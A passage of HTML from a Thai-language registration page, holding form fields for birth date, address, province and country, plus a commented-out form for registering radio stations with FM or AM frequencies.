                                    <option value="2">หญิง</option>
                                    <option value="3">อื่นๆ</option>
                                </select>
                            </div>
                        </div>
                        <div class="d-flex mb-3 justify-content-between" style="padding-right: 0.4rem;">
                            <div style="width: 23%;">
                                <select class="input_text" name="regis_birthday" id="regis_birthday" onchange="changeColorOption(this);calculateAge();">
                                    <option value="">วันเกิด</option>
                                                                            <option value="1">1</option>
                                                                            <option value="2">2</option>
                                                                            <option value="3">3</option>
                                                                            <option value="4">4</option>
                                                                            <option value="5">5</option>
                                                                            <option value="6">6</option>
                                                                            <option value="7">7</option>
                                                                            <option value="8">8</option>
                                                                            <option value="9">9</option>
                                                                            <option value="10">10</option>
                                                                            <option value="11">11</option>
                                                                            <option value="12">12</option>
                                                                            <option value="13">13</option>
                                                                            <option value="14">14</option>
                                                                            <option value="15">15</option>
                                                                            <option value="16">16</option>
                                                                            <option value="17">17</option>
                                                                            <option value="18">18</option>
                                                                            <option value="19">19</option>
                                                                            <option value="20">20</option>
                                                                            <option value="21">21</option>
                                                                            <option value="22">22</option>
                                                                            <option value="23">23</option>
                                                                            <option value="24">24</option>
                                                                            <option value="25">25</option>
                                                                            <option value="26">26</option>
                                                                            <option value="27">27</option>
                                                                            <option value="28">28</option>
                                                                            <option value="29">29</option>
                                                                            <option value="30">30</option>
                                                                            <option value="31">31</option>
                                                                    </select>
                            </div>
                            <div style="width: 30%;">
                                <select class="input_text" name="regis_month" id="regis_month" onchange="changeColorOption(this);changeRegisterBirthday();">
                                    <option value="">เดือนเกิด</option>
                                                                            <option value="1">มกราคม</option>
                                                                            <option value="2">กุมภาพันธ์</option>
                                                                            <option value="3">มีนาคม</option>
                                                                            <option value="4">เมษายน</option>
                                                                            <option value="5">พฤษภาคม</option>
                                                                            <option value="6">มิถุนายน</option>
                                                                            <option value="7">กรกฎาคม</option>
                                                                            <option value="8">สิงหาคม</option>
                                                                            <option value="9">กันยายน</option>
                                                                            <option value="10">ตุลาคม</option>
                                                                            <option value="11">พฤศจิกายน</option>
                                                                            <option value="12">ธันวาคม</option>
                                                                    </select>
                            </div>
                            <div style="width: 22%;">
                                <select class="input_text" name="regis_year" id="regis_year" onchange="changeColorOption(this);changeRegisterBYear();">
                                    <option value="">ปีเกิด</option>
                                                                            <option value="2026">2569</option>
                                                                            <option value="2025">2568</option>
                                                                            <option value="2024">2567</option>
                                                                            <option value="2023">2566</option>
                                                                            <option value="2022">2565</option>
                                                                            <option value="2021">2564</option>
                                                                            <option value="2020">2563</option>
                                                                            <option value="2019">2562</option>
                                                                            <option value="2018">2561</option>
                                                                            <option value="2017">2560</option>
                                                                            <option value="2016">2559</option>
                                                                            <option value="2015">2558</option>
                                                                            <option value="2014">2557</option>
                                                                            <option value="2013">2556</option>
                                                                            <option value="2012">2555</option>
                                                                            <option value="2011">2554</option>
                                                                            <option value="2010">2553</option>
                                                                            <option value="2009">2552</option>
                                                                            <option value="2008">2551</option>
                                                                            <option value="2007">2550</option>
                                                                            <option value="2006">2549</option>
                                                                            <option value="2005">2548</option>
                                                                            <option value="2004">2547</option>
                                                                            <option value="2003">2546</option>
                                                                            <option value="2002">2545</option>
                                                                            <option value="2001">2544</option>
                                                                            <option value="2000">2543</option>
                                                                            <option value="1999">2542</option>
                                                                            <option value="1998">2541</option>
                                                                            <option value="1997">2540</option>
                                                                            <option value="1996">2539</option>
                                                                            <option value="1995">2538</option>
                                                                            <option value="1994">2537</option>
                                                                            <option value="1993">2536</option>
                                                                            <option value="1992">2535</option>
                                                                            <option value="1991">2534</option>
                                                                            <option value="1990">2533</option>
                                                                            <option value="1989">2532</option>
                                                                            <option value="1988">2531</option>
                                                                            <option value="1987">2530</option>
                                                                            <option value="1986">2529</option>
                                                                            <option value="1985">2528</option>
                                                                            <option value="1984">2527</option>
                                                                            <option value="1983">2526</option>
                                                                            <option value="1982">2525</option>
                                                                            <option value="1981">2524</option>
                                                                            <option value="1980">2523</option>
                                                                            <option value="1979">2522</option>
                                                                            <option value="1978">2521</option>
                                                                            <option value="1977">2520</option>
                                                                            <option value="1976">2519</option>
                                                                            <option value="1975">2518</option>
                                                                            <option value="1974">2517</option>
                                                                            <option value="1973">2516</option>
                                                                            <option value="1972">2515</option>
                                                                            <option value="1971">2514</option>
                                                                            <option value="1970">2513</option>
                                                                            <option value="1969">2512</option>
                                                                            <option value="1968">2511</option>
                                                                            <option value="1967">2510</option>
                                                                            <option value="1966">2509</option>
                                                                            <option value="1965">2508</option>
                                                                            <option value="1964">2507</option>
                                                                            <option value="1963">2506</option>
                                                                            <option value="1962">2505</option>
                                                                            <option value="1961">2504</option>
                                                                            <option value="1960">2503</option>
                                                                            <option value="1959">2502</option>
                                                                            <option value="1958">2501</option>
                                                                            <option value="1957">2500</option>
                                                                            <option value="1956">2499</option>
                                                                            <option value="1955">2498</option>
                                                                            <option value="1954">2497</option>
                                                                            <option value="1953">2496</option>
                                                                            <option value="1952">2495</option>
                                                                            <option value="1951">2494</option>
                                                                            <option value="1950">2493</option>
                                                                            <option value="1949">2492</option>
                                                                            <option value="1948">2491</option>
                                                                            <option value="1947">2490</option>
                                                                            <option value="1946">2489</option>
                                                                            <option value="1945">2488</option>
                                                                            <option value="1944">2487</option>
                                                                            <option value="1943">2486</option>
                                                                            <option value="1942">2485</option>
                                                                            <option value="1941">2484</option>
                                                                            <option value="1940">2483</option>
                                                                            <option value="1939">2482</option>
                                                                            <option value="1938">2481</option>
                                                                            <option value="1937">2480</option>
                                                                            <option value="1936">2479</option>
                                                                            <option value="1935">2478</option>
                                                                            <option value="1934">2477</option>
                                                                            <option value="1933">2476</option>
                                                                            <option value="1932">2475</option>
                                                                            <option value="1931">2474</option>
                                                                            <option value="1930">2473</option>
                                                                            <option value="1929">2472</option>
                                                                            <option value="1928">2471</option>
                                                                            <option value="1927">2470</option>
                                                                    </select>
                            </div>
                            <div style="width: 20%;"><input disabled type="text" id="regis_age" class="input_text" aria-label="register age" value="อายุ"></div>
                        </div>
                        <div class="text-left text-danger mb-2" id="signup_normal_error_birthday"></div>
                        <div class="mb-3">ข้อมูลที่อยู่</div>
                        <div class="mb-1">
                            <textarea class="input_text" name="regis_address" placeholder="ที่อยู่" id="regis_address" rows="4" aria-label="register address"></textarea>
                        </div>
                        <div class="d-flex mb-2 justify-content-between" style="padding-right: 0.4rem;">
                            <div style="width: 33%;">
                                <select class="input_text select2-modal" id="regisNormal_province" name="regis_province" onchange="changeColorOption(this);changeProvince(this);">
                                    <option value="">จังหวัด</option>
                                                                            <option value="64">กระบี่</option>
                                                                            <option value="1">กรุงเทพมหานคร</option>
                                                                            <option value="56">กาญจนบุรี</option>
                                                                            <option value="34">กาฬสินธุ์</option>
                                                                            <option value="49">กำแพงเพชร</option>
                                                                            <option value="28">ขอนแก่น</option>
                                                                            <option value="13">จันทบุรี</option>
                                                                            <option value="15">ฉะเชิงเทรา</option>
                                                                            <option value="11">ชลบุรี</option>
                                                                            <option value="9">ชัยนาท</option>
                                                                            <option value="25">ชัยภูมิ</option>
                                                                            <option value="69">ชุมพร</option>
                                                                            <option value="72">ตรัง</option>
                                                                            <option value="14">ตราด</option>
                                                                            <option value="50">ตาก</option>
                                                                            <option value="17">นครนายก</option>
                                                                            <option value="58">นครปฐม</option>
                                                                            <option value="36">นครพนม</option>
                                                                            <option value="19">นครราชสีมา</option>
                                                                            <option value="63">นครศรีธรรมราช</option>
                                                                            <option value="47">นครสวรรค์</option>
                                                                            <option value="3">นนทบุรี</option>
                                                                            <option value="76">นราธิวาส</option>
                                                                            <option value="43">น่าน</option>
                                                                            <option value="77">บึงกาฬ</option>
                                                                            <option value="20">บุรีรัมย์</option>
                                                                            <option value="4">ปทุมธานี</option>
                                                                            <option value="62">ประจวบคีรีขันธ์</option>
                                                                            <option value="16">ปราจีนบุรี</option>
                                                                            <option value="74">ปัตตานี</option>
                                                                            <option value="5">พระนครศรีอยุธยา</option>
                                                                            <option value="44">พะเยา</option>
                                                                            <option value="65">พังงา</option>
                                                                            <option value="73">พัทลุง</option>
                                                                            <option value="53">พิจิตร</option>
                                                                            <option value="52">พิษณุโลก</option>
                                                                            <option value="66">ภูเก็ต</option>
                                                                            <option value="32">มหาสารคาม</option>
                                                                            <option value="37">มุกดาหาร</option>
                                                                            <option value="75">ยะลา</option>
                                                                            <option value="24">ยโสธร</option>
                                                                            <option value="68">ระนอง</option>
                                                                            <option value="12">ระยอง</option>
                                                                            <option value="55">ราชบุรี</option>
                                                                            <option value="33">ร้อยเอ็ด</option>
                                                                            <option value="7">ลพบุรี</option>
                                                                            <option value="40">ลำปาง</option>
                                                                            <option value="39">ลำพูน</option>
                                                                            <option value="22">ศรีสะเกษ</option>
                                                                            <option value="35">สกลนคร</option>
                                                                            <option value="70">สงขลา</option>
                                                                            <option value="71">สตูล</option>
                                                                            <option value="2">สมุทรปราการ</option>
                                                                            <option value="60">สมุทรสงคราม</option>
                                                                            <option value="59">สมุทรสาคร</option>
                                                                            <option value="10">สระบุรี</option>
                                                                            <option value="18">สระแก้ว</option>
                                                                            <option value="8">สิงห์บุรี</option>
                                                                            <option value="57">สุพรรณบุรี</option>
                                                                            <option value="67">สุราษฎร์ธานี</option>
                                                                            <option value="21">สุรินทร์</option>
                                                                            <option value="51">สุโขทัย</option>
                                                                            <option value="31">หนองคาย</option>
                                                                            <option value="27">หนองบัวลำภู</option>
                                                                            <option value="26">อำนาจเจริญ</option>
                                                                            <option value="29">อุดรธานี</option>
                                                                            <option value="41">อุตรดิตถ์</option>
                                                                            <option value="48">อุทัยธานี</option>
                                                                            <option value="23">อุบลราชธานี</option>
                                                                            <option value="6">อ่างทอง</option>
                                                                            <option value="45">เชียงราย</option>
                                                                            <option value="38">เชียงใหม่</option>
                                                                            <option value="61">เพชรบุรี</option>
                                                                            <option value="54">เพชรบูรณ์</option>
                                                                            <option value="30">เลย</option>
                                                                            <option value="42">แพร่</option>
                                                                            <option value="46">แม่ฮ่องสอน</option>
                                                                    </select>
                            </div>
                            <div style="width: 33%;">
                                <select class="input_text select2-modal" disabled id="regisNormal_district" name="regis_district" onchange="changeColorOption(this);changeDistrict(this);">
                                    <option value="">อำเภอ</option>
                                    
                                </select>
                            </div>
                            <div style="width: 33%;">
                                <select class="input_text select2-modal" disabled id="regisNormal_subDistrict" name="regis_sub_district" onchange="changeColorOption(this);changeSubDistrict(this);">
                                    <option value="">ตำบล</option>
                                    
                                </select>
                            </div>
                        </div>
                        <div class="d-flex mb-3 justify-content-between" style="padding-right: 0.4rem;">
                            <div style="width: 33%;">
                                <input disabled type="text" class="input_text" id="regisNormal_zipcode" name="regis_zipcode" aria-label="register zipcode" placeholder="รหัสไปรษณีย์">
                            </div>
                            <div style="width: 67%;">
                                <select class="input_text select2-modal" name="regis_country" id="regisNormal_country" onchange="changeCountry(this);">
                                    <option value="">ประเทศ</option>
                                                                            <option value="219">ไทย</option>
                                                                            <option value="28">Saint Barthélemy</option>
                                                                            <option value="90">กรีซ</option>
                                                                            <option value="92">กรีนแลนด์</option>
                                                                            <option value="120">กัมพูชา</option>
                                                                            <option value="86">กัวเดลุฟ</option>
                                                                            <option value="93">กัวเตมาลา</option>
                                                                            <option value="187">กาตาร์</option>
                                                                            <option value="79">กาบอง</option>
                                                                            <option value="96">กายอานา</option>
                                                                            <option value="85">กินี</option>
                                                                            <option value="88">กินีบิสเซา</option>
                                                                            <option value="53">คอสตาริกา
</option>
                                                                            <option value="51">คอโมโรส</option>
                                                                            <option value="117">คาซัคสถาน</option>
                                                                            <option value="121">คิริบาส</option>
                                                                            <option value="54">คิวบา</option>
                                                                            <option value="119">คีร์กีสถาน</option>
                                                                            <option value="55">คูราเซา
</option>
                                                                            <option value="124">คูเวต</option>
                                                                            <option value="81">จอร์เจีย</option>
                                                                            <option value="115">จอร์แดน</option>
                                                                            <option value="61">จิบูตี</option>
                                                                            <option value="44">จีน</option>
                                                                            <option value="217">ชาด</option>
                                                                            <option value="43">ชิลี</option>
                                                                            <option value="202">ซานมาริโน</option>
                                                                            <option value="245">ซามัว</option>
                                                                            <option value="192">ซาอุดิอาราเบีย</option>
                                                                            <option value="69">ซาฮาร่าตะวันตก</option>
                                                                            <option value="215">ซีเรีย</option>
                                                                            <option value="193">ซูดาน</option>
                                                                            <option value="206">ซูดานใต้</option>
                                                                            <option value="208">ซูรินาเม</option>
                                                                            <option value="116">ญี่ปุ่น</option>
                                                                            <option value="13">ดินแดนทางตอนใต้ของฝรั่งเศส</option>
                                                                            <option value="225">ตรินิแดดและโตเบโก</option>
                                                                            <option value="224">ตองกา</option>
                                                                            <option value="223">ติมอร์ตะวันออก</option>
                                                                            <option value="227">ตุรกี</option>
                                                                            <option value="226">ตูนิเซีย</option>
                                                                            <option value="228">ตูวาลู</option>
                                                                            <option value="12">ทวิปแอนตาร์กติกา</option>
                                                                            <option value="220">ทาจิกิสถาน</option>
                                                                            <option value="130">นสไตน์</option>
                                                                            <option value="168">นอร์เวย์</option>
                                                                            <option value="160">นามิเบีย</option>
                                                                            <option value="170">นาอูรู</option>
                                                                            <option value="165">นิการากัว</option>
                                                                            <option value="171">นิวซีแลนด์</option>
                                                                            <option value="114">นิวเจอร์ซีย์</option>
                                                                            <option value="161">นิวแคลิโดเนีย</option>
                                                                            <option value="166">นีอูเอ</option>
                                                                            <option value="33">บราซิล</option>
                                                                            <option value="35">บรูไน</option>
                                                                            <option value="38">บอตสวานา</option>
                                                                            <option value="27">บอสเนียและเฮอร์เซโก
</option>
                                                                            <option value="23">บังคลาเทศ</option>
                                                                            <option value="24">บัลแกเรีย</option>
                                                                            <option value="34">บาร์เบโดส</option>
                                                                            <option value="25">บาห์เรน</option>
                                                                            <option value="26">บาฮามาส</option>
                                                                            <option value="18">บุรุนดี</option>
                                                                            <option value="22">บูร์กินาฟาโซ</option>
                                                                            <option value="250">ประเทศซิมบับเว</option>
                                                                            <option value="127">ประเทศไลบีเรีย</option>
                                                                            <option value="110">ประเทศไอซ์แลนด์</option>
                                                                            <option value="173">ปากีสถาน</option>
                                                                            <option value="174">ปานามา</option>
                                                                            <option value="179">ปาปัวนิวกินี</option>
                                                                            <option value="184">ปารากวัย</option>
                                                                            <option value="185">ปาเลสไตน์</option>
                                                                            <option value="178">ปาเลา</option>
                                                                            <option value="76">ฝรั่งเศส</option>
                                                                            <option value="148">พม่า</option>
                                                                            <option value="74">ฟิจิ</option>
                                                                            <option value="73">ฟินแลนด์</option>
                                                                            <option value="177">ฟิลิปปินส์</option>
                                                                            <option value="36">ภูฏาน</option>
                                                                            <option value="150">มองโกเลีย</option>
                                                                            <option value="154">มอนต์เซอร์รัต</option>
                                                                            <option value="149">มอนเตเนโก</option>
                                                                            <option value="156">มอริเชียส</option>
                                                                            <option value="153">มอริเตเนีย</option>
                                                                            <option value="140">มอลโดวา</option>
                                                                            <option value="142">มัลดีฟส์</option>
                                                                            <option value="145">มาซิโดเนีย</option>
                                                                            <option value="141">มาดากัสการ์</option>
                                                                            <option value="159">มายอต</option>
                                                                            <option value="155">มาร์ตินีก</option>
                                                                            <option value="157">มาลาวี</option>
                                                                            <option value="146">มาลี</option>
                                                                            <option value="136">มาเก๊า</option>
                                                                            <option value="158">มาเลเซีย</option>
                                                                            <option value="84">ยิบรอลตา</option>
                                                                            <option value="231">ยูกันดา</option>
                                                                            <option value="232">ยูเครน</option>
                                                                            <option value="191">รวันดา</option>
                                                                            <option value="190">รัสเซีย</option>
                                                                            <option value="134">ลักเซมเบิร์ก</option>
                                                                            <option value="135">ลัตเวีย</option>
                                                                            <option value="125">ลาว</option>
                                                                            <option value="133">ลิธัวเนีย</option>
                                                                            <option value="128">ลิบยา</option>
                                                                            <option value="243">วานูอาตู</option>
                                                                            <option value="244">วาลลิสและฟุตูนา</option>
                                                                            <option value="131">ศรีลังกา</option>
                                                                            <option value="198">สฟาลบาร์และยานไมเอน</option>
                                                                            <option value="212">สวาซิแลนด์</option>
                                                                            <option value="42">สวิสเซอร์แลนด์</option>
                                                                            <option value="211">สวีเดน</option>
                                                                            <option value="8">สหรัฐอาหรับเอมิเรตส์
</option>
                                                                            <option value="235">สหรัฐอเมริกา</option>
                                                                            <option value="48">สาธารณรัฐคองโก</option>
                                                                            <option value="47">สาธารณรัฐประชาธิปไตยคองโก</option>
                                                                            <option value="59">สาธารณรัฐเช็ก</option>
                                                                            <option value="72">สาธารณรัฐเอธิโอเปีย</option>
                                                                            <option value="39">สาธารณรัฐแอฟริกากลาง</option>
                                                                            <option value="64">สาธารณรัฐโดมินิกัน
</option>
                                                                            <option value="195">สิงคโปร์</option>
                                                                            <option value="70">สเปน</option>
                                                                            <option value="209">สโลวะเกีย</option>
                                                                            <option value="210">สโลวีเนีย</option>
                                                                            <option value="49">หมู่เกาะคุก</option>
                                                                            <option value="151">หมู่เกาะนอร์เทิร์นมาเรียนา</option>
                                                                            <option value="106">หมู่เกาะบริติชเวอร์จิน</option>
                                                                            <option value="240">หมู่เกาะบริติชเวอร์จิน</option>
                                                                            <option value="175">หมู่เกาะพิตแคร์น</option>
                                                                            <option value="75">หมู่เกาะฟอล์คแลนด์</option>
                                                                            <option value="144">หมู่เกาะมาร์แชลล์</option>
                                                                            <option value="57">หมู่เกาะเคย์เเมน</option>
                                                                            <option value="196">หมู่เกาะเซาท์จอร์เจียและหมู่เกาะเซาท์แซนด์วิช</option>
                                                                            <option value="216">หมู่เกาะเติกส์และหมู่เกาะเคคอส</option>
                                                                            <option value="241">หมู่เกาะเวอร์จินของสหรัฐอเมริกา</option>
                                                                            <option value="77">หมู่เกาะแฟโร</option>
                                                                            <option value="199">หมู่เกาะโซโลมอน</option>
                                                                            <option value="16">ออสเตรีย</option>
                                                                            <option value="15">ออสเตรเลีย</option>
                                                                            <option value="80">อังกฤษ (สหราชอาณาจักร)</option>
                                                                            <option value="7">อันดอร์รา</option>
                                                                            <option value="2">อัฟกานิสถาน</option>
                                                                            <option value="1">อารูบา</option>
                                                                            <option value="9">อาร์เจนตินา</option>
                                                                            <option value="10">อาร์เมเนีย</option>
                                                                            <option value="17">อาเซอร์ไบจาน</option>
                                                                            <option value="112">อิตาลี</option>
                                                                            <option value="105">อินเดีย</option>
                                                                            <option value="103">อินโดนีเซีย</option>
                                                                            <option value="109">อิรัก</option>
                                                                            <option value="111">อิสราเอล</option>
                                                                            <option value="108">อิหร่าน</option>
                                                                            <option value="89">อิเควทอเรียลกินี</option>
                                                                            <option value="67">อียิปต์</option>
                                                                            <option value="236">อุซเบกิสถาน</option>
                                                                            <option value="234">อุรุกวัย</option>
                                                                            <option value="11">อเมริกันซามัว</option>
                                                                            <option value="99">ฮอนดูรัส</option>
                                                                            <option value="102">ฮังการี</option>
                                                                            <option value="97">ฮ่องกง</option>
                                                                            <option value="91">เกรเนดา </option>
                                                                            <option value="182">เกาหลีเหนือ</option>
                                                                            <option value="123">เกาหลีใต้</option>
                                                                            <option value="95">เกาะกวม</option>
                                                                            <option value="56">เกาะคริสต์มาส</option>
                                                                            <option value="113">เกาะจาเมกา</option>
                                                                            <option value="233">เกาะนอกรีตของสหรัฐฯ</option>
                                                                            <option value="163">เกาะนอร์ฟอล์ก</option>
                                                                            <option value="37">เกาะบูเว็ต</option>
                                                                            <option value="147">เกาะมอลตา</option>
                                                                            <option value="213">เกาะเซนต์มาร์ติน</option>
                                                                            <option value="98">เกาะเฮิร์ดและหมู่เกาะแมคโดนัลด์</option>
                                                                            <option value="104">เกาะแมน</option>
                                                                            <option value="41">เกาะโคโคส [คีลิง]</option>
                                                                            <option value="82">เกิร์นซีย์</option>
                                                                            <option value="83">เกิร์นซีย์</option>
                                                                            <option value="118">เคนย่า</option>
                                                                            <option value="52">เคปเวิร์ด</option>
                                                                            <option value="122">เซนต์คิตส์และเนวิส</option>
                                                                            <option value="204">เซนต์ปิแอร์และมีเกอลง</option>
                                                                            <option value="137">เซนต์มาร์ติน</option>
                                                                            <option value="129">เซนต์ลูเซีย</option>
                                                                            <option value="238">เซนต์วินเซนต์และเกรนาดีนส์</option>
                                                                            <option value="197">เซนต์เฮเลนา</option>
                                                                            <option value="205">เซอร์เบีย</option>
                                                                            <option value="207">เซาตูเมและปรินซิปี</option>
                                                                            <option value="200">เซียร์ราลีโอน</option>
                                                                            <option value="214">เซเชลส์</option>
                                                                            <option value="194">เซเนกัล</option>
                                                                            <option value="63">เดนมาร์ก</option>
                                                                            <option value="222">เติร์กเมนิสถาน</option>
                                                                            <option value="169">เนปาล</option>
                                                                            <option value="167">เนเธอร์แลนด์</option>
                                                                            <option value="20">เบนิน</option>
                                                                            <option value="29">เบลารุส</option>
                                                                            <option value="30">เบลีซ</option>
                                                                            <option value="19">เบลเยียม</option>
                                                                            <option value="31">เบอร์มิวดา</option>
                                                                            <option value="176">เปรู</option>
                                                                            <option value="181">เปอร์โตริโก</option>
                                                                            <option value="94">เฟรนช์เกียนา</option>
                                                                            <option value="186">เฟรนช์โปลินีเซีย</option>
                                                                            <option value="237">เมืองวาติกัน</option>
                                                                            <option value="143">เม็กซิโก</option>
                                                                            <option value="60">เยอรมันนี</option>
                                                                            <option value="247">เยเมน</option>
                                                                            <option value="188">เรอูนียง</option>
                                                                            <option value="126">เลบานอน</option>
                                                                            <option value="132">เลโซโท</option>
                                                                            <option value="242">เวียดนาม</option>
                                                                            <option value="239">เวเนซุเอลา</option>
                                                                            <option value="66">เอกวาดอร์</option>
                                                                            <option value="68">เอริเทรี</option>
                                                                            <option value="201">เอลซัลวาดอร์</option>
                                                                            <option value="71">เอสโตเนีย</option>
                                                                            <option value="101">เฮติ</option>
                                                                            <option value="87">แกมเบีย</option>
                                                                            <option value="40">แคนาดา</option>
                                                                            <option value="46">แคเมอรูน</option>
                                                                            <option value="249">แซมเบีย</option>
                                                                            <option value="230">แทนซาเนีย</option>
                                                                            <option value="4">แองกวิลลา</option>
                                                                            <option value="3">แองโกลา</option>
                                                                            <option value="14">แอนติกาและบาร์บูดา</option>
                                                                            <option value="248">แอฟริกาใต้</option>
                                                                            <option value="65">แอลจีเรีย</option>
                                                                            <option value="6">แอลเบเนีย</option>
                                                                            <option value="100">โครเอเชีย</option>
                                                                            <option value="50">โคลอมเบีย</option>
                                                                            <option value="246">โคโซโว</option>
                                                                            <option value="203">โซมาเลีย</option>
                                                                            <option value="62">โดมินิกา</option>
                                                                            <option value="221">โตเกเลา</option>
                                                                            <option value="218">โตโก</option>
                                                                            <option value="32">โบลิเวีย</option>
                                                                            <option value="21">โบแนร์</option>
                                                                            <option value="183">โปรตุเกส</option>
                                                                            <option value="180">โปแลนด์</option>
                                                                            <option value="152">โมซัมบิก</option>
                                                                            <option value="139">โมนาโก</option>
                                                                            <option value="138">โมร็อกโก</option>
                                                                            <option value="189">โรมาเนีย</option>
                                                                            <option value="172">โอมาน</option>
                                                                            <option value="5">โอลันด์</option>
                                                                            <option value="58">ไซปรัส</option>
                                                                            <option value="229">ไต้หวัน</option>
                                                                            <option value="164">ไนจีเรีย</option>
                                                                            <option value="162">ไนเธอร์</option>
                                                                            <option value="78">ไมโครนีเซีย</option>
                                                                            <option value="107">ไอร์แลนด์</option>
                                                                            <option value="45">ไอวอรี่โคสต์</option>
                                                                    </select>
                            </div>
                        
                        </div>
                    </div> -->
                    
                    <!-- <div class="text-left text-danger mt-2" id="signup_normal_error_status"></div> -->
                    <button class="" type="submit" style="display:none;" id="BtnfrmRegisterNormal"></button>
                    
                </div>
                <!-- <div id="regis_network_div" class="d-none" style="transition: all 0.9s ease-out 0s;">
                    <form id="frmRegisterNetWork" autocomplete="off">
                        <div class="mb-3 pb-3" style="border-bottom: 1.5px solid #A2A0A0;">
                            <div class="mb-3">ข้อมูลสถานีวิทยุ</div>
                            <div class="mb-3 req">ระบบกระจายเสียง</div>

                            <div class="regis-radio-list">
                                <div class="regis-radio-item" id="regisRadioItem_0">
                                    <div class="mb-3 modal-req-input"><input type="text" class="input_text" placeholder="ชื่อสถานีวิทยุ" name="regis_radio_name" required></div>
                                    <div class="d-flex justify-content-between mb-3">
                                        <div class="d-flex frequency frequencyFM" style="width: 49%;">
                                            <div class="radio lightsmall align-self-center">
                                                <input id="regisRadioFM_0" value="0" name="frequency_0" type="radio" checked>
                                                <label for="regisRadioFM_0" class="radio-label m-0" onclick="PropDisableInputFrequency(this);">FM</label>
                                            </div>
                                            <div class="input-frequency fm modal-req-input" style="width: 60%;">
                                                <input type="text" class="form-control radio-text input_text" name="regis_fm" id="regisRadioFMInput_0" placeholder="คลื่นกระจายเสียง" required onkeyUp="checkRequired(this);">
                                            </div>
                                            <div class="align-self-center ml-2">MHz</div>
                                        </div>
                                        <div class="d-flex frequency frequencyAM" style="width: 49%;">
                                            <div class="radio lightsmall align-self-center ">
                                                <input id="regisRadioAM_0" value="1" name="frequency_0" type="radio">
                                                <label for="regisRadioAM_0" class="radio-label m-0" onclick="PropDisableInputFrequency(this);">AM</label>
                                            </div>
                                            <div class="input-frequency am modal-req-input" style="width: 60%;">
                                                <input type="text" class="form-control radio-text input_text" name="regis_am" id="regisRadioAMInput_0" placeholder="คลื่นกระจายเสียง" disabled onkeyUp="checkRequired(this);">
                                            </div>
                                            <div class="align-self-center ml-2">KHz</div>
                                        </div>
                                    </div>
                                    <div class="mb-3 modal-req-input"><input type="text" class="input_text " placeholder="รายละเอียดสถานีและรัศมีการออกอากาศ" name="regis_radio_detail" required></div>

                                    <div class="mb-3">
                                        <strong>ผังรายการ</strong>
                                        <button type="button" class="btn-orage-gradient ml-3" onclick="$(this).parent().find('.regis-schedule-file').click();">นำเข้าผังรายการ</button>
                                        <input type="file" class="regis-schedule-file" id="regisRadioFiles_0" style="display: none;" />
                                    </div>
                                    <div class="schdule-list">
                                        
                                    </div>
                                    <div class="mb-3">
                                        <button type="button" class="btn-regis-modal btn-regis-radio-del btn-pink" style="min-width: 50%;">ลบสถานี</button>
                                        <button type="button" class="btn-regis-modal btn-regis-radio-add btn-green" onclick="AddRegisRadio();">เพิ่มสถานี</button>
                                    </div>
                                </div>
                                
                            </div>
                            
                            <div class="mb-1 modal-req-input req-textarea">
                                <textarea class="input_text" name="regis_address_radio" placeholder="ที่ตั้งสถานีวิทยุ" id="regis_address_radio" rows="4" aria-label="register radio address"></textarea>
                            </div>
                            <div class="d-flex mb-2 justify-content-between" style="padding-right: 0.4rem;">
                               
                                <div style="width: 33%;" class="have-req modal-req-input req-select2">
                                    <select class="input_text select2-modal" id="regisRadio_province" name="regis_province" onchange="changeProvince(this);">
                                        <option value="">จังหวัด</option>
                                                                                    <option value="64">กระบี่</option>
                                                                                    <option value="1">กรุงเทพมหานคร</option>
                                                                                    <option value="56">กาญจนบุรี</option>
                                                                                    <option value="34">กาฬสินธุ์</option>
                                                                                    <option value="49">กำแพงเพชร</option>
                                                                                    <option value="28">ขอนแก่น</option>
                                                                                    <option value="13">จันทบุรี</option>
                                                                                    <option value="15">ฉะเชิงเทรา</option>
                                                                                    <option value="11">ชลบุรี</option>
                                                                                    <option value="9">ชัยนาท</option>
                                                                                    <option value="25">ชัยภูมิ</option>
                                                                                    <option value="69">ชุมพร</option>
                                                                                    <option value="72">ตรัง</option>
                                                                                    <option value="14">ตราด</option>
                                                                                    <option value="50">ตาก</option>
                                                                                    <option value="17">นครนายก</option>
                                                                                    <option value="58">นครปฐม</option>
                                                                                    <option value="36">นครพนม</option>
                                                                                    <option value="19">นครราชสีมา</option>
                                                                                    <option value="63">นครศรีธรรมราช</option>
                                                                                    <option value="47">นครสวรรค์</option>
                                                                                    <option value="3">นนทบุรี</option>
                                                                                    <option value="76">นราธิวาส</option>
                                                                                    <option value="43">น่าน</option>
                                                                                    <option value="77">บึงกาฬ</option>
                                                                                    <option value="20">บุรีรัมย์</option>
                                                                                    <option value="4">ปทุมธานี</option>
                                                                                    <option value="62">ประจวบคีรีขันธ์</option>
                                                                                    <option value="16">ปราจีนบุรี</option>
                                                                                    <option value="74">ปัตตานี</option>
                                                                                    <option value="5">พระนครศรีอยุธยา</option>
                                                                                    <option value="44">พะเยา</option>
                                                                                    <option value="65">พังงา</option>
                                                                                    <option value="73">พัทลุง</option>
                                                                                    <option value="53">พิจิตร</option>
                                                                                    <option value="52">พิษณุโลก</option>
                                                                                    <option value="66">ภูเก็ต</option>
                                                                                    <option value="32">มหาสารคาม</option>
                                                                                    <option value="37">มุกดาหาร</option>
                                                                                    <option value="75">ยะลา</option>
                                                                                    <option value="24">ยโสธร</option>
                                                                                    <option value="68">ระนอง</option>
                                                                                    <option value="12">ระยอง</option>
                                                                                    <option value="55">ราชบุรี</option>
                                                                                    <option value="33">ร้อยเอ็ด</option>
                                                                                    <option value="7">ลพบุรี</option>
                                                                                    <option value="40">ลำปาง</option>
                                                                                    <option value="39">ลำพูน</option>
                                                                                    <option value="22">ศรีสะเกษ</option>
                                                                                    <option value="35">สกลนคร</option>
                                                                                    <option value="70">สงขลา</option>
                                                                                    <option value="71">สตูล</option>
                                                                                    <option value="2">สมุทรปราการ</option>
                                                                                    <option value="60">สมุทรสงคราม</option>
                                                                                    <option value="59">สมุทรสาคร</option>
                                                                                    <option value="10">สระบุรี</option>
                                                                                    <option value="18">สระแก้ว</option>
                                                                                    <option value="8">สิงห์บุรี</option>
                                                                                    <option value="57">สุพรรณบุรี</option>
                                                                                    <option value="67">สุราษฎร์ธานี</option>
                                                                                    <option value="21">สุรินทร์</option>
                                                                                    <option value="51">สุโขทัย</option>
                                                                                    <option value="31">หนองคาย</option>
                                                                                    <option value="27">หนองบัวลำภู</option>
                                                                                    <option value="26">อำนาจเจริญ</option>
                                                                                    <option value="29">อุดรธานี</option>
                                                                                    <option value="41">อุตรดิตถ์</option>
                                                                                    <option value="48">อุทัยธานี</option>
                                                                                    <option value="23">อุบลราชธานี</option>
                                                                                    <option value="6">อ่างทอง</option>
